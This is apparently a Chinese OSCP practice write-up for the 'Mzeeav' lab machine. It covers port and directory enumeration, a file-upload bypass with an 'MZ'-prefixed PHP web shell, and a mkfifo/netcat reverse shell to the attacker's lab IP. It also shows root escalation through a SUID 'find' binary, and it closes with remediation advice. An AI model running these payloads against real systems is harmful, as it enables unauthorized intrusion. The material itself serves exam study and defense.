OSCP系列-Mzeeav-23 源码中的逻辑漏洞


本文内容仅用于 OSCP 备考交流
互联网不是法外之地,请严格遵守《网络安全法》



01
02
┌──(kali㉿kali)-[~/Desktop]└─$ sudo nmap -Pn --min-rate 1000 -p- 192.168.233.33[sudo] password for kali:Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-05 18:04 ESTNmap scan report for localhost (192.168.233.33)Host is up (0.26s latency).Not shown: 65533 closed tcp ports (reset)PORT STATE SERVICE22/tcp open ssh80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 67.25 seconds
┌──(kali㉿kali)-[~/Desktop]└─$ sudo nmap -Pn --min-rate 1000 -p22,80 -A 192.168.233.33Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-05 18:05 ESTNmap scan report for localhost (192.168.233.33)Host is up (0.26s latency).PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)| ssh-hostkey:| 3072 c9:c3:da:15:28:3b:f1:f8:9a:36:df:4d:36:6b:a7:44 (RSA)| 256 26:03:2b:f6:da:90:1d:1b:ec:8d:8f:8d:1e:7e:3d:6b (ECDSA)|_ 256 fb:43:b2:b0:19:2f:d3:f6:bc:aa:60:67:ab:c1:af:37 (ED25519)80/tcp open http Apache httpd 2.4.56 ((Debian))|_http-title: MZEE-AV - Check your files|_http-server-header: Apache/2.4.56 (Debian)Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed portDevice type: general purpose|routerRunning: Linux 4.X|5.X, MikroTik RouterOS 7.XOS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3OS details: Linux 4.15 - 5.19, Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)Network Distance: 4 hopsService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 22/tcp)HOP RTT ADDRESS1 264.16 ms localhost (192.168.45.1)2 264.10 ms bogon (192.168.45.254)3 264.19 ms bogon (192.168.251.1)4 264.32 ms localhost (192.168.233.33)OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 18.90 seconds

gobuster dir -u http://192.168.233.33/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40
http://192.168.233.33/backups/


echo 'MZ<?php system($_GET["cmd"]); ?>' > 1.php

http://192.168.233.33/listing.php

http://192.168.233.33/upload/1.php?cmd=whoami
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.249 80 >/tmp/fhttp://192.168.233.33/upload/1.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff|%2Fbin%2Fsh%20-i%202%3E%261|nc%20192.168.45.249%2080%20%3E%2Ftmp%2Ff
rlwrap nc -lvvp 80
which python3/usr/bin/python3 -c "import pty;pty.spawn('/bin/bash')"

cd /homecd avusercat local.txtip a
03
find / -perm -u=s -type f 2>/dev/null
/opt/fileS -help
/opt/fileS --version
https://gtfobins.org/gtfobins/find/
04

/opt/fileS . -exec /bin/sh -p \; -quitcd /rootcat proof.txtip a
05
-
移除备份文件,禁止将源码备份文件对公网开放查看权限。同时配置 Web 服务器(Apache/Nginx)规则,全局禁止访问压缩包后缀文件。 -
增加多因素认证,对web网站配置认证策略,所有功能应登录后才能进行使用,防止未授权利用。 -
对上传目录( /upload )单独设为挂载点,在/etc/fstab中对挂载点设置 noexec 挂载选项,防止脚本被直接解析执行。
-
审计并清理不必要的 SUID/SGID 特权程序。针对必须保留的工具(如 find ),应通过 sudoers 配置文件精确限制执行用户及参数,而非直接赋予 SUID 权限。 -
建立自动化合规扫描机制。利用 Cron 定期执行 find / -perm -u=s 脚本并与白名单对比,及时发现异常提权点。 -
部署 auditd 对敏感路径(如 /usr/bin , /opt )进行监控。通过配置规则 `-a always,exit -F arch=b64 -S execve -F euid=0 -k root_action` ,可以实时追踪非 root 用户通过 SUID 程序获取特权后的所有操作指令,为安全审计和应急响应提供完整的证据链。
 夜雨聆风
夜雨聆风




